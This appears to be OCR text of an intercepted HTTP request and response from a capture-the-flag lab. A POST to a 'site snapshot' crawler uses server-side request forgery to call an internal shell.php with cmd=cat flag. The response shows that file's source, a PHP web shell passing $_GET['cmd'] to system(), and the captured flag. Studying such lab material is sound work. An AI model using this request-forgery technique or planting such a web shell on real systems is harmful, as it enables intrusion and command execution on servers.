 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.110.11:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://192.168.110.11:8080
10 Connection: close
11 Referer: http://192.168.110.11:8080/
12 Upgrade-Insecure-Requests: 1
13
14 url=172.72.23.22/shell.php?cmd=cat%2520flag
Response
Pretty Raw Hex Render
\n
模拟蜘蛛爬取
站点快照获取
请输入要查询的网站
Submit
172.72.23.22/shell.php?cmd=cat%20flag 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
flag{a8ebc494c479c9f03fc353b3ba81040d}